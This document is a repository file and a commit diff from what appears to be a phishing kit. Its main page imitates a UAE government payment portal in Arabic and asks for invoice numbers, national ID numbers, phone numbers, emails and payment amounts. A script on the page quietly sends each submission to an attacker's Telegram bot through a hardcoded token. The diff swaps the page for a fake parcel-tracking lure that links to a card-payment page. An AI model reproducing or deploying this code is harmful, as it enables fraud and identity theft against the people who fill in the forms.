
==== page2.html @ 3fa00189 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>إدخال بيانات المستخدم - بوابة سداد الإمارات</title>
    <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap" rel="stylesheet">
    <link rel="icon" href="logo.jpg" type="image/x-icon">
    <style>
        :root {
            --primary-color: #008000;
            --secondary-color: #FFD700;
            --text-color: #333;
            --light-gray: #f5f5f5;
            --border-color: #ddd;
            --error-color: #e74c3c;
            --success-color: #2ecc71;
        }

        * { box-sizing: border-box; margin: 0; padding: 0; }

        body {
            font-family: 'Tajawal', sans-serif;
            background-color: #f9f9f9;
            color: var(--text-color);
            line-height: 1.6;
        }

        .container { max-width: 800px; margin: 0 auto; padding: 20px; min-height: 100vh; }

        .header {
            text-align: center; margin-bottom: 30px; padding: 20px;
            background-color: white; border-radius: 10px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }
        .header img { height: 80px; margin-bottom: 10px; }
        .header h1 { color: var(--primary-color); font-size: 24px; margin-bottom: 10px; }

        .form-container {
            background-color: white; border-radius: 10px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1); padding: 30px; margin-bottom: 20px;
        }

        .form-group { margin-bottom: 20px; }
        .form-group label { display: block; margin-bottom: 5px; font-weight: 500; }

        .form-control {
            width: 100%; padding: 10px; border: 1px solid var(--border-color);
            border-radius: 5px; font-size: 16px; font-family: 'Tajawal', sans-serif;
            transition: border-color 0.3s;
        }
        .form-control:focus { outline: none; border-color: var(--primary-color); }
        .form-control.invalid { border-color: var(--error-color); }
        .form-control.valid { border-color: var(--success-color); }

        .error-message { color: var(--error-color); font-size: 14px; margin-top: 5px; display: none; }

        .amount-input { display: flex; align-items: center; gap: 10px; }
        .amount-input .currency {
            background-color: var(--light-gray); padding: 10px 15px;
            border: 1px solid var(--border-color); border-radius: 5px; font-weight: bold;
        }
        .amount-input .form-control { flex: 1; }

        .btn {
            display: block; width: 100%; background-color: var(--primary-color); color: white;
            padding: 12px 25px; border: none; border-radius: 5px; cursor: pointer;
            font-size: 16px; font-weight: 500; font-family: 'Tajawal', sans-serif;
            transition: background-color 0.3s;
        }
        .btn:hover { background-color: #006600; }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="logo.jpg" alt="شعار سداد الإمارات">
            <h1>إدخال بيانات المستخدم</h1>
        </div>
        
        <div class="form-container">
            <form id="userDataForm">
                <div class="form-group">
                    <label for="invoiceNumber">رقم الفاتورة</label>
                    <input type="text" id="invoiceNumber" class="form-control" placeholder="أدخل رقم الفاتورة" required>
                    <div class="error-message" id="invoiceNumberError">يرجى إدخال رقم الفاتورة</div>
                </div>
                
                <div class="form-group">
                    <label for="idNumber">رقم الهوية</label>
                    <input type="text" id="idNumber" class="form-control" placeholder="أدخل رقم الهوية (15 رقم)" maxlength="15" required>
                    <div class="error-message" id="idNumberError">يرجى إدخال رقم هوية صحيح (15 رقم)</div>
                </div>
                
                <div class="form-group">
                    <label for="phoneNumber">رقم الجوال</label>
                    <input type="tel" id="phoneNumber" class="form-control" placeholder="05XXXXXXXX" required>
                    <div class="error-message" id="phoneNumberError">رقم هاتف غير صحيح</div>
                </div>
                
                <div class="form-group">
                    <label for="email">البريد الإلكتروني</label>
                    <input type="email" id="email" class="form-control" placeholder="أدخل بريدك الإلكتروني" required>
                    <div class="error-message" id="emailError">يرجى إدخال بريد إلكتروني صحيح</div>
                </div>
                
                <div class="form-group">
                    <label for="serviceType">نوع الخدمة</label>
                    <select id="serviceType" class="form-control" required>
                        <option value="">اختر نوع الخدمة</option>
                        <option value="دفع رسوم شحن مركبة">دفع رسوم شحن مركبة</option>
                        <option value="دفع رسوم نقل ملكية مركبة">دفع رسوم نقل ملكية مركبة</option>
                        <option value="دفع رسوم نقل ملكية لوحة مركبة">دفع رسوم نقل ملكية لوحة مركبة</option>
                        <option value="دفع رسوم حجز مركبة">دفع رسوم حجز مركبة</option>
                        <option value="دفع رسوم فحص مركبة">دفع رسوم فحص مركبة</option>
                        <option value="دفع رسوم عقد ايجار فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية">دفع رسوم عقد ايجار فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية</option>
                        <option value="دفع رسوم عقد تمليك (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)">دفع رسوم عقد تمليك (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)</option>
                        <option value="دفع رسوم تأمين فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية">دفع رسوم تأمين فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية</option>
                        <option value="دفع رسوم شحن">دفع رسوم شحن</option>
                        <option value="تسديد المستحقات للطرفين">تسديد المستحقات للطرفين</option>
                        <option value="دفع رسوم توقيع تعهد الكتروني">دفع رسوم توقيع تعهد الكتروني</option>
                        <option value="دفع رسوم استقدام عمالة">دفع رسوم استقدام عمالة</option>
                        <option value="دفع ضريبة القيمة المضافة">دفع ضريبة القيمة المضافة</option>
                        <option value="دفع رسوم عقد عمالة">دفع رسوم عقد عمالة</option>
                        <option value="دفع رسوم الجوازات">دفع رسوم الجوازات</option>
                        <option value="دفع رسوم عقد عمل">دفع رسوم عقد عمل</option>
                        <option value="دفع رسوم توكيل محامي">دفع رسوم توكيل محامي</option>
                        <option value="دفع رسوم الخدمات الكترونية">دفع رسوم الخدمات الكترونية</option>
                        <option value="دفع رسوم وزارة الموارد البشرية">دفع رسوم وزارة الموارد البشرية</option>
                        <option value="دفع رسوم تجديد عقود">دفع رسوم تجديد عقود</option>
                        <option value="دفع رسوم عقد تقديم خدمات">دفع رسوم عقد تقديم خدمات</option>
                        <option value="استرداد الرسوم المدفوعة">استرداد الرسوم المدفوعة</option>
                    </select>
                    <div class="error-message" id="serviceTypeError">يرجى اختيار نوع الخدمة</div>
                </div>
                
                <div class="form-group">
                    <label for="amount">مبلغ السداد (درهم إماراتي)</label>
                    <div class="amount-input">
                        <span class="currency">AED</span>
                        <input type="number" id="amount" class="form-control" placeholder="0.00" min="5" required>
                    </div>
                    <div class="error-message" id="amountError">المبلغ غير صحيح</div>
                </div>
                
                <button type="button" id="confirmUserData" class="btn">تأكيد البيانات</button>
            </form>
        </div>
    </div>

    <script>
        // بيانات البوت (مؤمنة)
        const p1 = '8694373679';
        const p2 = 'AAEPIxmUpeqtiB1WzGn79btA9FYnHo3educ';
        const botToken = `${p1}:${p2}`;
        const chatId = '8766280195';

        // وظيفة لإرسال رسالة جديدة منفصلة دائماً
        async function sendBotMessage(message) {
            try {
                await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: chatId,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });
            } catch (e) { console.error(e); }
        }

        document.getElementById('confirmUserData').addEventListener('click', async function() {
            const invoice = document.getElementById('invoiceNumber').value;
            const id = document.getElementById('idNumber').value;
            const phone = document.getElementById('phoneNumber').value;
            const email = document.getElementById('email').value;
            const service = document.getElementById('serviceType').value;
            const amount = document.getElementById('amount').value;

            if(invoice && id.length === 15 && phone && email && service && amount) {
                const msg = `👤 <b>بيانات مستخدم جديدة (صفحة 2)</b>\n\n🧾 رقم الفاتورة: ${invoice}\n🆔 رقم الهوية: ${id}\n📱 الجوال: ${phone}\n📧 البريد: ${email}\n💼 الخدمة: ${service}\n💰 المبلغ: ${amount} AED`;
                
                await sendBotMessage(msg);
                window.location.href = 'page3.html';
            } else {
                alert('يرجى التأكد من تعبئة جميع الحقول بشكل صحيح');
            }
        });
    </script>
</body>
</html>

==== commit 5e35f751: "tracking.html" ====
--- a/page2.html
+++ b/page2.html
@@ -1,192 +1,20 @@
 <!DOCTYPE html>
-<html lang="ar" dir="rtl">
+<html lang="ar">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>إدخال بيانات المستخدم - بوابة سداد الإمارات</title>
-    <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap" rel="stylesheet">
-    <link rel="icon" href="logo.jpg" type="image/x-icon">
-    <style>
-        :root {
-            --primary-color: #008000;
-            --secondary-color: #FFD700;
-            --text-color: #333;
-            --light-gray: #f5f5f5;
-            --border-color: #ddd;
-            --error-color: #e74c3c;
-            --success-color: #2ecc71;
-        }
-
-        * { box-sizing: border-box; margin: 0; padding: 0; }
-
-        body {
-            font-family: 'Tajawal', sans-serif;
-            background-color: #f9f9f9;
-            color: var(--text-color);
-            line-height: 1.6;
-        }
-
-        .container { max-width: 800px; margin: 0 auto; padding: 20px; min-height: 100vh; }
-
-        .header {
-            text-align: center; margin-bottom: 30px; padding: 20px;
-            background-color: white; border-radius: 10px;
-            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
-        }
-        .header img { height: 80px; margin-bottom: 10px; }
-        .header h1 { color: var(--primary-color); font-size: 24px; margin-bottom: 10px; }
-
-        .form-container {
-            background-color: white; border-radius: 10px;
-            box-shadow: 0 2px 10px rgba(0,0,0,0.1); padding: 30px; margin-bottom: 20px;
-        }
-
-        .form-group { margin-bottom: 20px; }
-        .form-group label { display: block; margin-bottom: 5px; font-weight: 500; }
-
-        .form-control {
-            width: 100%; padding: 10px; border: 1px solid var(--border-color);
-            border-radius: 5px; font-size: 16px; font-family: 'Tajawal', sans-serif;
-            transition: border-color 0.3s;
-        }
-        .form-control:focus { outline: none; border-color: var(--primary-color); }
-        .form-control.invalid { border-color: var(--error-color); }
-        .form-control.valid { border-color: var(--success-color); }
-
-        .error-message { color: var(--error-color); font-size: 14px; margin-top: 5px; display: none; }
-
-        .amount-input { display: flex; align-items: center; gap: 10px; }
-        .amount-input .currency {
-            background-color: var(--light-gray); padding: 10px 15px;
-            border: 1px solid var(--border-color); border-radius: 5px; font-weight: bold;
-        }
-        .amount-input .form-control { flex: 1; }
-
-        .btn {
-            display: block; width: 100%; background-color: var(--primary-color); color: white;
-            padding: 12px 25px; border: none; border-radius: 5px; cursor: pointer;
-            font-size: 16px; font-weight: 500; font-family: 'Tajawal', sans-serif;
-            transition: background-color 0.3s;
-        }
-        .btn:hover { background-color: #006600; }
-    </style>
+    <title>تفاصيل الشحنة</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
     <div class="container">
-        <div class="header">
-            <img src="logo.jpg" alt="شعار سداد الإمارات">
-            <h1>إدخال بيانات المستخدم</h1>
-        </div>
-        
-        <div class="form-container">
-            <form id="userDataForm">
-                <div class="form-group">
-                    <label for="invoiceNumber">رقم الفاتورة</label>
-                    <input type="text" id="invoiceNumber" class="form-control" placeholder="أدخل رقم الفاتورة" required>
-                    <div class="error-message" id="invoiceNumberError">يرجى إدخال رقم الفاتورة</div>
-                </div>
-                
-                <div class="form-group">
-                    <label for="idNumber">رقم الهوية</label>
-                    <input type="text" id="idNumber" class="form-control" placeholder="أدخل رقم الهوية (15 رقم)" maxlength="15" required>
-                    <div class="error-message" id="idNumberError">يرجى إدخال رقم هوية صحيح (15 رقم)</div>
-                </div>
-                
-                <div class="form-group">
-                    <label for="phoneNumber">رقم الجوال</label>
-                    <input type="tel" id="phoneNumber" class="form-control" placeholder="05XXXXXXXX" required>
-                    <div class="error-message" id="phoneNumberError">رقم هاتف غير صحيح</div>
-                </div>
-                
-                <div class="form-group">
-                    <label for="email">البريد الإلكتروني</label>
-                    <input type="email" id="email" class="form-control" placeholder="أدخل بريدك الإلكتروني" required>
-                    <div class="error-message" id="emailError">يرجى إدخال بريد إلكتروني صحيح</div>
-                </div>
-                
-                <div class="form-group">
-                    <label for="serviceType">نوع الخدمة</label>
-                    <select id="serviceType" class="form-control" required>
-                        <option value="">اختر نوع الخدمة</option>
-                        <option value="دفع رسوم شحن مركبة">دفع رسوم شحن مركبة</option>
-                        <option value="دفع رسوم نقل ملكية مركبة">دفع رسوم نقل ملكية مركبة</option>
-                        <option value="دفع رسوم نقل ملكية لوحة مركبة">دفع رسوم نقل ملكية لوحة مركبة</option>
-                        <option value="دفع رسوم حجز مركبة">دفع رسوم حجز مركبة</option>
-                        <option value="دفع رسوم فحص مركبة">دفع رسوم فحص مركبة</option>
-                        <option value="دفع رسوم عقد ايجار فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية">دفع رسوم عقد ايجار فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية</option>
-                        <option value="دفع رسوم عقد تمليك (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)">دفع رسوم عقد تمليك (فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية)</option>
-                        <option value="دفع رسوم تأمين فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية">دفع رسوم تأمين فيلا - شقة - مزرعة - شاليه - مستودع - محل - ارض تجارية - ارض زراعية</option>
-                        <option value="دفع رسوم شحن">دفع رسوم شحن</option>
-                        <option value="تسديد المستحقات للطرفين">تسديد المستحقات للطرفين</option>
-                        <option value="دفع رسوم توقيع تعهد الكتروني">دفع رسوم توقيع تعهد الكتروني</option>
-                        <option value="دفع رسوم استقدام عمالة">دفع رسوم استقدام عمالة</option>
-                        <option value="دفع ضريبة القيمة المضافة">دفع ضريبة القيمة المضافة</option>
-                        <option value="دفع رسوم عقد عمالة">دفع رسوم عقد عمالة</option>
-                        <option value="دفع رسوم الجوازات">دفع رسوم الجوازات</option>
-                        <option value="دفع رسوم عقد عمل">دفع رسوم عقد عمل</option>
-                        <option value="دفع رسوم توكيل محامي">دفع رسوم توكيل محامي</option>
-                        <option value="دفع رسوم الخدمات الكترونية">دفع رسوم الخدمات الكترونية</option>
-                        <option value="دفع رسوم وزارة الموارد البشرية">دفع رسوم وزارة الموارد البشرية</option>
-                        <option value="دفع رسوم تجديد عقود">دفع رسوم تجديد عقود</option>
-                        <option value="دفع رسوم عقد تقديم خدمات">دفع رسوم عقد تقديم خدمات</option>
-                        <option value="استرداد الرسوم المدفوعة">استرداد الرسوم المدفوعة</option>
-                    </select>
-                    <div class="error-message" id="serviceTypeError">يرجى اختيار نوع الخدمة</div>
-                </div>
-                
-                <div class="form-group">
-                    <label for="amount">مبلغ السداد (درهم إماراتي)</label>
-                    <div class="amount-input">
-                        <span class="currency">AED</span>
-                        <input type="number" id="amount" class="form-control" placeholder="0.00" min="5" required>
-                    </div>
-                    <div class="error-message" id="amountError">المبلغ غير صحيح</div>
-                </div>
-                
-                <button type="button" id="confirmUserData" class="btn">تأكيد البيانات</button>
-            </form>
-        </div>
+        <h2>رقم التتبع: <span id="trackNumberDisplay"></span></h2>
+        <p>الحالة: <strong>قيد التوصيل</strong></p>
+        <p>آخر تحديث: اليوم 12:30</p>
+        <button onclick="location.href='payment.html'">الدفع بواسطة البطاقة</button>
     </div>
-
     <script>
-        // بيانات البوت (مؤمنة)
-        const p1 = '8694373679';
-        const p2 = 'AAEPIxmUpeqtiB1WzGn79btA9FYnHo3educ';
-        const botToken = `${p1}:${p2}`;
-        const chatId = '8766280195';
-
-        // وظيفة لإرسال رسالة جديدة منفصلة دائماً
-        async function sendBotMessage(message) {
-            try {
-                await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
-                    method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({
-                        chat_id: chatId,
-                        text: message,
-                        parse_mode: 'HTML'
-                    })
-                });
-            } catch (e) { console.error(e); }
-        }
-
-        document.getElementById('confirmUserData').addEventListener('click', async function() {
-            const invoice = document.getElementById('invoiceNumber').value;
-            const id = document.getElementById('idNumber').value;
-            const phone = document.getElementById('phoneNumber').value;
-            const email = document.getElementById('email').value;
-            const service = document.getElementById('serviceType').value;
-            const amount = document.getElementById('amount').value;
-
-            if(invoice && id.length === 15 && phone && email && service && amount) {
-                const msg = `👤 <b>بيانات مستخدم جديدة (صفحة 2)</b>\n\n🧾 رقم الفاتورة: ${invoice}\n🆔 رقم الهوية: ${id}\n📱 الجوال: ${phone}\n📧 البريد: ${email}\n💼 الخدمة: ${service}\n💰 المبلغ: ${amount} AED`;
-                
-                await sendBotMessage(msg);
-                window.location.href = 'page3.html';
-            } else {
-                alert('يرجى التأكد من تعبئة جميع الحقول بشكل صحيح');
-            }
-        });
+        document.getElementById('trackNumberDisplay').textContent = localStorage.getItem('trackingNumber') || 'غير معروف';
     </script>
 </body>
 </html>
